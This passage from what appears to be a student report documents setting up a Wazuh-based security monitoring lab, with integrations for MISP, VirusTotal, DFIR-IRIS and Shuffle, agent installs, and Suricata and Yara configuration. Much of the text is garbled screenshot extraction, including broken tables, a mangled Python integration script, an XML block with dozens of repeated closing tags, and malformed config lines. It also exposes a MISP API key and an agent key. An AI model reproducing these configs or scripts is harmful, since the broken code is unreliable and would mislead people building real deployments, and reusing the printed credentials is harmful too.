| y<br>nisations                                                                                                    | тотр                                                                                                    | No Generate                                              |                                                                |                                                             |                                      |            |                         |         |     |
| nissions                                                                                                    | Email notifications                                                                                       | Event published notificatio                              | n No                                                           |                                                             |                                      |            |                         |         |     |
| ng Groups                                                                                                    |                                                                                                    | Daily notifications                                      | No                                                             |                                                             |                                      |            |                         |         |     |
| ng Group<br>ng Group Bluenrints                                                                                                    |                                                                                                    | Weekly notifications                                     | No                                                             |                                                             |                                      |            |                         |         |     |
| ng Group Blueprint                                                                                                    |                                                                                                    | Monthly notifications                                    | No                                                             |                                                             |                                      |            |                         |         |     |
|                                                                                                    | Contact alert enabled                                                                                     | No                                                       |                                                                |                                                             |                                      |            |                         |         |     |
| is & Types<br>Conditions                                                                                                    | Invited By                                                                                                | N/A                                                      |                                                                |                                                             |                                      |            |                         |         |     |
|                                                                                                    | PGP kev                                                                                                   | 4000000<br>No                                            |                                                                |                                                             |                                      |            |                         |         |     |
|                                                                                                    | Created                                                                                                   | N/A                                                      |                                                                |                                                             |                                      |            |                         |         |     |
|                                                                                                    | Last password change                                                                                      | 2024-07-05 19:41:52                                      |                                                                |                                                             |                                      |            |                         |         |     |
|                                                                                                    |                                                                                                    |                                                          |                                                                |                                                             |                                      | Act        | tivate Windows          |         |     |
|                                                                                                    | Download user prome                                                                                       |                                                          | Figure 6                                                       | 2. MISP Pro                                                 | fil                                  | Go         | to Sattings to activate | Mindow  |     |
| ownload u                                                                                                    | user profile fo                                                                                           | or data portab                                           | ility Re                                                       | view usei                                                   | logs Review                          | v user log | jins                    |         |     |
| ownload u<br>auth keys [2                                                                                                    | user profile fo                                                                                           | or data portab                                           | ility Re                                                       | view user                                                   | logs Review                          | v user log | jins                    |         |     |
| wwnload u<br>wuth keys [2<br>« previous                                                                                                    | user profile fo                                                                                           | or data portab                                           | ility Re                                                       | view user                                                   | logs Review                          | v user log | jins                    |         |     |
| www.load u<br>auth keys [2<br>« previous                                                                                                    | user profile fo                                                                                           | or data portab                                           | ility Re                                                       | view user                                                   | logs Review                          | v user log | jins                    |         |     |
| www.load u<br>wuth keys [2<br>« previous                                                                                                    | user profile fo                                                                                           | or data portab                                           | ility Re                                                       | view user                                                   | logs Review                          | v user log | jins                    |         |     |
| wwnload u<br>auth keys [2<br>« previous                                                                                                    | user profile fo                                                                                           | or data portab                                           | ility Re                                                       | view user                                                   | logs Review                          | v user log | jins                    |         |     |
| wwnload u<br>wuth keys [2<br>« previous<br>+ Add au<br># User                                                                                                    | user profile fo                                                                                           | ey<br><b>Key</b>                                         | ility Re                                                       | view user                                                   | logs Review                          | v user log | jins                    | nt      |     |
| wwnload u<br>wuth keys [2<br>« previous<br>+ Add at<br>User                                                                                                    | user profile fo                                                                                           | ey<br><b>Key</b>                                         | ility Re                                                       | view user                                                   | logs Reviev<br>Last used             | v user log | jins                    | nt      |     |
| with keys (2<br>« previous<br>+ Add au<br># User<br>Page 1 of 1,                                                                                                    | user profile fo                                                                                           | or data portab<br>ey<br><b>Key</b><br>ords out of 0 tota | ility Re<br>Expirational, starting or                          | view user<br>on<br>h record 0,                              | Last used                            | v user log | jins                    | nt      |     |
| wwnload u<br>wuth keys [2<br>« previous<br>+ Add au<br># User<br>Page 1 of 1,                                                                                                    | user profile fo                                                                                           | or data portab<br>ey<br><b>Key</b><br>ords out of 0 tota | ility Re<br>Expirational, starting or<br>Figure 6.             | view user<br>on<br>h record 0,<br>3: ajout cle              | Last used<br>ending on 0             | v user log | jins                    | nt      |     |
| wwnload u<br>wuth keys (2<br>« previous<br>+ Add ar<br>Wage 1 of 1,<br>chenticat                                                                                                    | user profile for<br>next »<br>uthentication ke<br>Auth<br>showing 0 reco                                  | ev<br>Key<br>ords out of 0 tota                          | ility Re<br>Expiration<br>al, starting or<br><i>Figure 6</i> . | view user<br>on<br>n record 0,<br>3: ajout cle              | Last used                            | v user log | jins                    | nt      |     |
| with keys 2<br>with keys 2<br>with keys 3<br>with keys 3<br>with keys 3<br>with keys 3<br>with keys 3<br>with keys 4<br>with keys 4<br>with | user profile for<br>mext »<br>uthentication ke<br>Auth<br>showing 0 reco<br>cion key Ind                  | ev<br>Key<br>ords out of 0 tota                          | ility Re<br>Expiration<br>al, starting or<br><i>Figure 6.</i>  | view user<br>on<br>h record 0,<br>3: ajout cle              | Last used<br>ending on 0<br>4PI Misp | v user log | jins                    | nt      |     |
| wwnload u<br>wuth keys [2]<br>« previous<br>+ Add au<br># User<br>Page 1 of 1,<br>Page 1 of 1,<br>Chenticat                                                                                                    | user profile fo                                                                                           | ev<br>Key<br>ords out of 0 tota                          | ility Re<br>Expiration<br>al, starting or<br><i>Figure 6</i> . | view user<br>on<br>n record 0,<br>3: ajout cle              | Last used<br>ending on 0<br>4PI Misp | v user log | jins                    | nt      |     |
| www.load u<br>with keys 2<br>« previous<br>+ Add at<br>User<br>age 1 of 1,<br>chenticat                                                                                                    | user profile for<br>next »<br>uthentication ke<br>showing 0 reco<br>cion key Ind                          | ev<br>Key<br>ords out of 0 tota                          | ility Re<br>Expiration<br>al, starting or<br><i>Figure 6.</i>  | view user<br>on<br>h record 0,<br>3: ajout cle              | Last used<br>ending on 0<br>4PI Misp | v user log | jins                    | nt      |     |
| with keys 2<br>with keys 2<br>with | user profile for<br>s next »<br>uthentication ke<br>• Auth<br>showing 0 reco<br>cion key Ind<br>p a user. | ev<br>Key<br>ords out of 0 tota                          | ility Re<br>Expirate<br>al, starting or<br><i>Figure 6</i> .   | view user<br>on<br>h record 0,<br>3: ajout cle              | Last used<br>ending on 0<br>4PI Misp | v user log | jins<br>Comme           | nt      | Fi  |
| with keys (2)<br>with keys (2)<br>with k                                          | user profile for<br>in next »<br>uthentication key<br>showing 0 record<br>tion key Indo<br>a user.        | ey<br>Key<br>ords out of 0 tota                          | ility Re<br>Expiration                                         | view user<br>on<br>n record 0,<br>3: ajout cle<br>Last used | Last used<br>ending on 0<br>4PI Misp | V USER log | pins<br>Comme           | nt      | Fil |



We add in the config file /var/ossec/etc/ossec.conf

```
<integration>
        <name>custom-misp.py</name>
        <group>sysmon_event1,sysmon_event3,sysmon_event6,sysmon_event7,sysmon_event
        <alert_format>json</alert_format>
        </integration>
```

Figure 65: Config Wazuh pour integration MISP

#### We edit custom-misp.py :

| elr             | €                 | elmerikh@localhost:/var/ossec/integrations — nano custom-misp.py Q                                          |          | ×     |
|-----------------|-------------------|----------------------------------------------------------------------------------------------------|----------|-------|
| re1             | GN                | U nano 5.6.1 custom-misp.py                                                                                 | Modifie  | d 🚺   |
| , MU            | aler              | t_file.close()                                                                                              |          |       |
| aut             |                   |                                                                                                    |          |       |
| .e.<br>≥0       | aler              | t_output = {}                                                                                               |          |       |
| fe8             | MI AN             |                                                                                                    |          |       |
| -et             | IISP.             | _Dase_urt = "nttps://122.166.11.106/attributes/restsearcn/"                                                 |          |       |
| , MU,           | nisp              | ani auth key = "WPpWZOEmXPhU7wdS6aWNsXeETY0o0B8s71z2HmS3"                                                   |          |       |
| au1             | AP                | I - HITP Headers                                                                                            |          |       |
| 28 <sub>1</sub> | nisp <sub>.</sub> | _apicall_headers = {"Content-Type":"application/json", "Authorization":f"{misp_api_auth_key}", "Accept":'   | 'applica | ti>   |
| 9               |                   |                                                                                                    |          |       |
| e4<br>e1        | even              | t_source = alert["rule"]["groups"][0]                                                                       |          |       |
| chć             | even              | t_type = alert["rule"]["groups"][2]                                                                         |          |       |
|                 | ## R              | egex Pattern used based on SHA256 Lenght (64 characters)                                                    |          |       |
|                 | ege.              | x_lite_nash = re.compile(`(w[64}'))                                                                         |          |       |
| /el             |                   | vent_source windows .                                                                                       |          |       |
|                 |                   | try:                                                                                                    |          |       |
|                 |                   | <pre>wazuh_event_param = regex_file_hash.search(alert["data"]["win"]["eventdata"]["hashes"]).group(0)</pre> |          |       |
| chc             |                   | except IndexError:                                                                                          |          |       |
| cnc             |                   | sys.exit()                                                                                                  |          |       |
|                 |                   | elif_event_type == 'sysmon_event3' and alert["data"]["win"]["eventdata"]["destinationIsIpv6"] == 'false'    |          |       |
|                 |                   | try:                                                                                                    |          |       |
|                 |                   | dst_np = atert["data"]["win"]["eventdata"]["destination_p"]                                                 |          |       |
|                 |                   | ii ipaduless.ip_aduless(ust_ip).is_gtobat.                                                                  |          |       |
|                 | G H               | elp 🔨 Write Out AW Where Is AK Cut AT Execute AC Location M-U Un                                            | do       |       |
| ,               | X E               | xit ^R Read File ^\ Replace ^U Paste ^J Justify _^_ Go To Line M-E Rec                                      | do       |       |
|                 |                   |                                                                                                    | Re Re    | ed Ha |

Figure 66: Script integration MSIP

| elastic  | Q Search Elastic                                                                                                    |
|----------|----------------------------------------------------------------------------------------------------|
| 🖻 wa     | zuh. 🗸 Settings                                                                                                    |
|          |                                                                                                    |
| hreat Do | etection and Response                                                                                                    |
| DEFAULT  | <b>Vulnerabilities</b><br>Discover what applications in your environment are affected by well-known vulnerabilities.              |
| DEFAULT  | MITRE ATT&CK<br>Security events from the knowledge base of adversary tactics and techniques based on real-world observations      |
| ×        | <b>VirusTotal</b><br>Alerts resulting from <sup>V</sup> irusTotal analysis of suspicious files via an integration with their API. |
| y 🔿 X    | <b>Osquery</b><br>Osquery can be used to expose an operating system as a high-performance relational database.                    |
|          | Docker listener                                                                                                    |



<alert\_format>json</alert\_format>

/integration>

Figure 69: Config Wazuh pour integration Virus Total

#### We do the same in DFIR-IRIS:

| $^{\#\mathrm{ID}}_{\uparrow\downarrow}$ | Module name $\uparrow\downarrow$ | Has<br>pipeline <sup>↑↓</sup> | Module version $\uparrow \downarrow$ | Interface<br>version 1↓ | Date added                     | Added by      | Active $_{\uparrow\downarrow}$ |
|-----------------------------------------|----------------------------------|-------------------------------|--------------------------------------|-------------------------|--------------------------------|---------------|--------------------------------|
| 5                                       | Irís IntelOwl                    |                               | 0.1.0                                | 1.2.0                   | 2024-06-<br>24T21:38:58.645999 | administrator | ×A                             |
| 3                                       | IrísCheck                        |                               | 1.0.1                                | 1.2.0                   | 2024-06-<br>24T21:38:57.744437 | administrator | ×                              |
| 2                                       | IrisMISP                         |                               | 1.3.0                                | 1.2.0                   | 2024-06-<br>24T21:38:57.709178 | administrator | ~                              |
| 1                                       | IrísVT                           |                               | 1.2.1                                | 1.2.0                   | 2024-06-<br>24T21:38:57.318472 | administrator | ~                              |
| 4                                       | IrísWebHooks                     |                               | 1.0.4                                | 1.2.0                   | 2024-06-<br>24T21:38:58.609596 | administrator | ×                              |
| #ID                                     | Modulename                       | Has<br>pipeline               | Module<br>version                    | Interface<br>version    | Date added                     | Added by      | Active                         |

Figure 70: Module DFIR-IRIS

#### For shuflle:

We add in /var/ossec/etc/ossec.conf

```
<integration>
    <name>shuffle</name>
    <hook_url>http://192.168.11.108:3001/api/v1/hooks/webhook_fb6fff61-e237-4951-93a7-722003a19031</hook_url>
    <level>10</level>
        <alert_format>json</alert_format>
    </integration>
```

</ossec\_config>

Figure 71: Config Wazuh pour integration SHUFFLE SOAR

# **Endpoints:** 1-ubuntu 24 LTS/ubuntu server machines:

Our Endpoints consiste a ubuntu server 24 LTS :

Player ✔ ↓ ✔ ♀ ♀ ♀ ♪ Ubuntu 24.04 LTS elmerikh tty1 Hint: Num Lock on elmerikh login: elmerikh Password:

Figure 72: ubuntu-server 24

And a Ubuntu 24LTS machine :

| Update available                  |  |
|-----------------------------------|--|
|                                   |  |
| Mounting ubuntu-desktop-bootstrap |  |
|                                   |  |

Figure 73: Ubuntu 24

We generate a key for our linux agents on our Log management Server :

```
[root@localhost kibana]# /var/ossec/bin/manage_agents
Wazuh v4.5.4 Agent manager.
 The following options are available: *
   (A)dd an agent (A).
  (E)xtract key for an agent (E).
  (L)ist already added agents (L).
  (R)emove an agent (R).
   (Q)uit.
Choose your action: A,E,L,R or Q:
  Choose your action: A,E,L,R or Q: e
  Available agents:
     ID: 001, Name: windows-10-pro, IP: 192.168.11.106
     ID: 002, Name: ubuntu-24, IP: 192.168.11.105
  Provide the ID of the agent to extract the key (or '\q' to quit): 002
  Agent key information for '002' is:
  MDAyIHVidW50dS0yNCAxOTIuMTY4LjExLjEwNSBmZTJkZDQ0MjhiZjExMDgwYmVkZDU5Y2NiYzc50TA4
  YWJjZTI1YzViY2JhZjM2N2ZlY2Q2ZDJmZTdmYmU2ZmFj
```

We can now install the Wazuh-agent on our ubuntu machines :

\$ apt install wazuh-agent

Figure 74; instalation des agents Wazuh sur les machines linux



Figure 75:agent wazuh (linux)

We edit the configuration file with our IP (Wazuh server)):



Figure 76:config agent Wazuh (linux)

Install suricata :

- \$ sudo apt install software-properties-common
- \$ add-apt-repository ppa:oisf/suricata-stable
- \$ sudo apt update
- \$ sudo apt install suricata –y
- \$ Edit the suricata conf :
- \$ sudo nano /etc/suricata/rules/local.rules

add the following:

alert icmp any any -> \$HOME\_NET any (msg:"THIS IS AN ICMP Ping"; sid:1; rev:1;)

- \$ sudo nano /etc/suricata/suricata.yaml
- \$ sudo suricata-update
- \$ sudo systemctl enable suricata
- sudo systemctl start suricata
- sudo systemetl status suricta

config Wazuh-agent:

\$ sudo nano /var/ossec/etc/ossec.conf

add the following:

```
<ossec_config>
<localfile>
<location>/var/log_format>
</location>/var/log/suricata/eve.json</location>
</localfile>
</ossec_config>
```

#### Restart Wazuh-manager

### Yara :

Installing Yara in our linux endpoints :

```
$ sudo apt update
```

\$ sudo apt install -y make gcc autoconf libtool libssl-dev pkg-config jq

- \$ sudo curl -LO https://github.com/VirusTotal/yara/archive/v4.2.3.tar.gz
- \$ sudo tar -xvzf v4.2.3.tar.gz -C /usr/local/bin/ && rm -f v4.2.3.tar.gz
- \$ cd /usr/local/bin/yara-4.2.3/
- \$ sudo ./bootstrap.sh && sudo ./configure && sudo make && sudo make install && sudo make check
- \$ We will download yara detection rules:
- \$ sudo mkdir -p /tmp/yara/rules
- \$ sudo curl 'https://valhalla.nextron-systems.com/api/v1/get' \
- \$ -H 'Accept: text/html,application/xhtml+xml,application/xml;q=0.9,\*/\*;q=0.8'
- \$ -H 'Accept-Language: en-US,en;q=0.5' \
- -compressed
- \$ -H 'Referer: https://valhalla.nextron-systems.com/' \
- \$ -H 'Content-Type: application/x-www-form-urlencoded' \
- \$ -H 'DNT: 1' -H 'Connection: keep-alive' -H 'Upgrade-Insecure-Requests: 1' \
- \$ --data
- \$ -o /tmp/yara/rules/yara\_rules.yar
- Create yara.sh script in /var/ossec/active-response/bin/ directory
  - sudo chown root:wazuh /var/ossec/active-response/bin/yara.sh
  - \$ sudo chmod 750 /var/ossec/active-response/bin/yara.sh

add <syscheck> block in Wazuh agent /var/ossec/etc/ossec.conf configuration to monitor /tmp/yara/malware

directory:

<directories realtime="yes">/tmp/yara/malware</directories>

\$ sudo systemctl restart wazuh-agent

#### In Wazuh server(log management sever) we edit : /var/ossec/etc/rules/local\_rules.xml

```
<group name="syscheck,">
 <rule id="100300" level="7">
  <if sid>550</if sid>
  <field name="file">/tmp/yara/malware/</field>
  <description>File modified in /tmp/yara/malware/ directory.</description>
 </rule>
 <rule id="100301" level="7">
  <if sid>554</if sid>
  <field name="file">/tmp/yara/malware/</field>
  <description>File added to /tmp/yara/malware/ directory.</description>
 </rule>
</group>
<group name="yara,">
 <rule id="108000" level="0">
  <decoded as>yara decoder</decoded as>
  <description>Yara grouping rule</description>
 </rule>
 <rule id="108001" level="12">
  <if sid>108000</if sid>
  <match>wazuh-yara: INFO - Scan result: </match>
  <description>File "$(yara scanned file)" is a positive match. Yara rule: $(yara rule)</description>
 </rule>
</group>
<decoder name="yara decoder">
 <prematch>wazuh-yara:</prematch>
</decoder>
```

edit:/var/ossec/etc/decoders/local\_decoder.xml

```
<decoder name="yara_decoder1">
<parent>yara_decoder</parent>
<regex>wazuh-yara: (\S+) - Scan result: (\S+) (\S+)</regex>
<order>log_type, yara_rule, yara_scanned_file</order>
</decoder>
```

Then add : /var/ossec/etc/ossec.conf

```
<cossec_config>
<command>
<name>yara_linux</name>
<executable>yara.sh</executable>
<extra_args>-yara_path /usr/local/bin -yara_rules /tmp/yara/rules/yara_rules.yar</extra_args>
<timeout_allowed>no</timeout_allowed>
</command>
</command>
</command>
</command>
</command>
</command>
</command>
</command>
</command>
</command>
</command>
</command>
</command>
</command>
</command>
</command>
</command>
</command>
</command>
</command>
</command>
</command>
</command>
</command>
</command>
</command>
</command>
</command>
</command>
</command>
</command>
</command>
</command>
</command>
</command>
</command>
</command>
</command>
</command>
</command>
</command>
</command>
</command>
</command>
</command>
</command>
</command>
</command>
</command>
</command>
</command>
</command>
</command>
</command>
</command>
</command>
</command>
</command>
</command>
</command>
</command>
</command>
</command>
</command>
</command>
</command>
</command>
</command>
</command>
</command>
</command>
</command>
</command>
</command>
</command>
</command>
</command>
</command>
</command>
</command>
</command>
</command>
</command>
</command>
</command>
</command>
</command>
</command>
</command>
</command>
</command>
</command>
</command>
</command>
</command>
</command>
</command>
</command>
</command>
</command>
</command>
</command>
</command>
</command>
</command>
</command>
</command>
</command>
</command>
</command>
</command>
</command>
</command>
</command>
</command>
</command>
</command>
</command>
</command>
</command>
</command>
</command>
</command>
</command>
</command>
</command>
</command>
</command>
</command>
</command>
</command>
</command>
</command>
</command>
</command>
</command>
</command>
</command>
</command>
</command>
</command>
</command>
</command>
</command>
</command>
</command>
</command>
</command>
</command>
</command>
</command>
</command>
</command>
</command>
</command>
</command>
</command>
</command>
</command>
</command>
</command>
</command>
</command>
</command>
</command>
</command>
```

\$ sudo systemctl restart wazuh-manager

# Windows 10 pro /11 machines:

| Deploy a new ag   | ploy a new agent |        |         | × Close |  |  |
|-------------------|------------------|--------|---------|---------|--|--|
| Choose the ope    | rating system    |        |         |         |  |  |
| Red Hat Enterpris | CentOS           | Ubuntu | Windows | macOS   |  |  |
| > Show more       |                  |        |         |         |  |  |
| 2 Choose the vers | ion              |        |         |         |  |  |
|                   |                  |        |         |         |  |  |

Invoke-WebRequest -Uri https://packages.wazuh.com/4.x/windows/wazuh-agent-4.5.4-1.msi -OutFile \${env:tmp}\wazuhagent.msi; msiexec.exe /i \${env:tmp}\wazuh-agent.msi /q WAZUH\_MANAGER='192.168.11.107'
WAZUH\_REGISTRATION\_SERVER='192.168.11.107' WAZUH\_AGENT\_GROUP='default' WAZUH\_AGENT\_NAME='win11'

Start the agent

7

| NET                                                                                                    |                                       |                                                                                                    |
|----------------------------------------------------------------------------------------------------|---------------------------------------|----------------------------------------------------------------------------------------------------|
|                                                                                                    |                                       |                                                                                                    |
| NET START Wazuh                                                                                                    |                                       |                                                                                                    |
| Figure 78                                                                                                    | 8: Com                                | mand Powershell pour installer l'agent Wazuh                                                                                                    |
| Meilleur résultat                                                                                                    |                                       |                                                                                                    |
| Windows PowerShell<br>Système                                                                                                    |                                       |                                                                                                    |
| Applications                                                                                                    |                                       | Windows PowerShell                                                                                                    |
| PowerPoint                                                                                                    | >                                     | Système                                                                                                    |
| Portail de réalité mixte                                                                                                    | >                                     |                                                                                                    |
| Rechercher sur le Web                                                                                                    |                                       | ⊂ <sup>1</sup> Ouvrir                                                                                                    |
| $\mathcal P$ po - Afficher plus de résultats de                                                                                                    | >                                     | Exécuter en tant qu'administrateur                                                                                                    |
| WAZUH_AGENT_GROUP='default' WAZUH<br>PS C:\windows\system32> NET START<br>Le service Wazuh a démarré.                                                                                                    | i_AGEN<br>Wazul                       | INST / WAZON_MAAGAA 192.108.11.10/ WAZON_REGISTRATION_SERVER- 192.108.11.10/<br>F_NAME='Windows-10'<br>1                                                                                                    |
| PS C:\windows\system32>                                                                                                    | Figure                                | e 79: installtion Wazuh agent sur windows 10                                                                                                    |
| ➢ Administrateur : Windows PowerShell                                                                                                    |                                       | — — ×                                                                                                    |
| Windows PowerShell<br>Copyright (C) Microsoft Corporatio                                                                                                    | on. Tou                               | us droits réservés.                                                                                                    |
| Installez la dernière version de F<br>s                                                                                                    | PowerSł                               | nell pour de nouvelles fonctionnalités et améliorations ! https://aka.ms/PSWindow                                                                                                    |
| PS C:\WINDOWS\system32> Invoke-Web<br>{env:tmp}\wazuh-agent.msi; msiexeo<br>N_SERVER='192.168.11.107' WAZUH_AC<br>PS C:\WINDOWS\system32> NET START<br>Le service Wazuh démarre.<br>Le service Wazuh a démarré. | oReques<br>.exe /<br>GENT_GF<br>Wazuh | st -Uri https://packages.wazuh.com/4.x/windows/wazuh-agent-4.5.4-1.msi -OutFile \$<br>/i \${env:tmp}\wazuh-agent.msi /q WAZUH_MANAGER='192.168.11.107' WAZUH_REGISTRATIO<br>ROUP='default' WAZUH_AGENT_NAME='win11' |
| PS C:\WINDOWS\system32>                                                                                                    |                                       |                                                                                                    |
|                                                                                                    | Figure                                | 2 80: Instalation sur Windows 11                                                                                                    |

# **Chapter 5 : Simulation Attack et defence**

1-Nist 800-53 Complience
2-threat hunting for IOC
3-Alerts ,ticket managemtent, IR
4-Automatisation du workflow
5-Attacks simmulation with Atomic Redteam
6-Rapports et Docummentation

# NIST 800-53 Complience

### NIST 800-53: A Cybersecurity Framework

NIST 800-53 is a cybersecurity framework developed by the National Institute of Standards and Technology (NIST).

NIST 800-53 specifies the security and confidentiality mechanisms and controls that federal information systems in the United States must implement and comply with. The US government makes compliance with these requirements mandatory for organizations and entities that handle and manage federal data.

Although NIST guidelines and recommendations are primarily targeted at US federal agencies, they are widely used and respected by organizations in other sectors and countries as well. In fact, many industries and organizations have adopted the NIST Cybersecurity Framework as the basis for their own cybersecurity practices.

We will demonstrate several use cases that show how to use Wazuh's capabilities and modules to comply with NIST 800-53 controls:

- Visualization and Dashboard
- Log Data Analysis
- Security Configuration Assessment
- Malware Detection
- File Integrity Monitoring
- System Inventory
- Vulnerability Detection
- Active Response
- Threat Intelligence

We will now proceed to install Sysmon and configure Wazuh to achieve optimal attack detection conforming to NIST 800-53:

Links for installing Sysmon et sysmonconfig-export.xml :

https://learn.microsoft.com/en-us/sysinternals/downloads/sysmon https://github.com/SwiftOnSecurity/sysmon-config/blob/master/sysmonconfig-export.xml

| LogonSessions<br>NewSID<br>PsLoggedOn<br>PsLogList<br>RootkitRevealer | Sysmon v15.14<br>Article • 02/13/2024 • 10 contributors<br>In this article                             |
|-----------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| System Information > Miscellaneous Sysinternals Suite Microsoft Store | Overview of Sysmon Capabilities<br>Screenshots<br>Usage<br>Show 5 more                                 |
| Community   Resources  Software License Terms  Licensing FAQ          | By Mark Russinovich and Thomas Garnier<br>Published: February 13, 2024<br>I Download Sysmon & (4.6 MB) |
|                                                                       | Download Sysmon for Linux (GitHub) ☑                                                                   |

Figure 81: Instalation Sysmon

